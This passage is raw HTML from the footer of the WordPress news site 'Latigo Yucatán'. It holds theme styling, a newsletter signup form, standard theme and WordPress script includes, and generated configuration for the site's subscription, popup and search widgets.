i.tds-submit-btn-icon{font-size:17px}body .tdi_224 .tds-submit-btn-icon-svg{width:17px}body .tdi_224 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_224 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_224 .tds-messages{padding:6px 10px}body .tdi_224 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_224 i.tds-submit-btn-icon{font-size:15px}body .tdi_224 .tds-submit-btn-icon-svg{width:15px}body .tdi_224 .tds-submit-btn-icon{margin-left:3px}body .tdi_224 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_225 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_225" >
<style>.tdi_225{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_225{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_225 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Latigo Yucatán- All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6980b04185242
    -->

    <script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"68a1a5cce6","wpRestUrl":"https://latigoyucatan.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latigoyucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latigoyucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.4" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_52';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_52');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_33',
                            $blockObj = jQuery('.tdi_33'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Buscar","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_106';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_106');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_87',
                            $blockObj = jQuery('.tdi_87'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_122';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNj